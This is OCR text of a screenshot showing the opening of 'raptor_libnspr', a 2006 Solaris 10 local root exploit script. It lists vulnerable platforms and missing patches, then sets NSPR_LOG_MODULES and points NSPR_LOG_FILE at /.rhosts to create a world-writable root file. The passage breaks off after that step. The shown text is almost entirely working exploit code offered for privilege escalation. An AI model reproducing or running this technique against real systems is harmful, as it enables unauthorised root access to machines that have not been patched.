
# Vulnerable platforms (SPARC):

# Solaris 10 without patch 119213-10 
[tested]

# 

# Vulnerable platforms (x86):

# Solaris 10 without patch 119214-10 
[untested]

#

echo "raptor_libnspr - Solaris 10 
libnspr oldschool local root"

echo "Copyright (c) 2006 Marco Ivaldi 
<raptor@0xdeadbeef.info>"

echo

# prepare the environment

NSPR_LOG_MODULES=all:5

NSPR_LOG_FILE=/.rhosts

export NSPR_LOG_MODULES NSPR_LOG_FILE

# gimme rw-rw-rw!
